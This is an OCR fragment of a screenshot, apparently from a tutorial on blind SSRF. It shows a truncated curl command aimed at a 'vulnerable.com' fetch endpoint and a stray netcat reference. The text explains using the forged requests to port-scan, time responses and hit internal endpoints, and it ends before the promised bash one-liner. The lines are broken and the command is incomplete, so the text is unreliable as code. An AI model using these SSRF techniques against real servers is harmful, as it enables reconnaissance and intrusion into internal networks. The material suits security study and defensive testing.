
# Trigger SSRF

curl "http://vulnerable.com/fetch?url=
nc
If
shows a connection, you
have blind SSRF. Now you can:
Port scan
by watching
connection attempts to
different ports
Time attacks
- port open?
Connection happens
faster
Trigger internal endpoints
even if you don’t see the
output
Here’s a bash one-liner to
detect open ports blindly: